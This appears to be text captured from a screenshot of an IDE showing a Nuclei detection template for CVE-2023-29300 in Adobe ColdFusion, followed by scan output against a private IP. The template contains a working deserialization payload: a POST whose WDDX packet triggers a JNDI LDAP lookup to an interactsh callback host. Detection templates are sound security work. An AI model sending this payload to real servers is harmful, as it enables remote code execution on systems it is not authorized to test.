 CVE-2023-29300.yaml
20 variables:
21 callback: "{{interactsh-url}}"
22 jndi: "ldap%3a//{{callback}}"
23
24 requests:
25 - raw:
26 - |
27 POST /CFIDE/adminapi/accessmanager.cfc?method=foo&_cfclient=true HTTP/1.1
28 Host: {{Hostname}}
29 Content-Type: application/x-www-form-urlencoded
30
31 argumentCollection=<wddxPacket+version%3d'1.0'><header/><data><struct+type%3d'xcom.sun.rowset.JdbcRowSetImplx'><var+name%3d'dataSourceName'><string>{{jndi}}</string></var><var+name%3d'autoCommi
32
33 matchers:
34 - type: dsl
35 dsl:
36 - contains(interactsh_protocol, "dns")
37 - contains(body, "ColdFusion documentation")
38 condition: and
11
Database
SciView
Notifications
Document 1/1 › requests: › Item 1/1 › matchers: › Item 1/1 › dsl: › Item 2/2 › contains(body, "Cold...
Terminal: Local × +
/ / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v2.9.0
projectdiscovery.io
[INF] Using Nuclei Engine 2.9.0 (latest)
[INF] Using Nuclei Templates 9.4.0 (latest)
[INF] Templates added in last update: 65
[INF] Templates loaded for scan: 1
[INF] Targets loaded for scan: 1
[INF] Using Interactsh Server: oast.me
[CVE-2023-29300] [http] [critical] http://172.23.60.111:8500/CFIDE/adminapi/accessmanager.cfc?_cfclient=true&method=foo
[INF] No results found. Better luck next time!
(ThreatBook) DawnT0wn@DawnT0wn Adobe ColdFusion 安全漏洞 %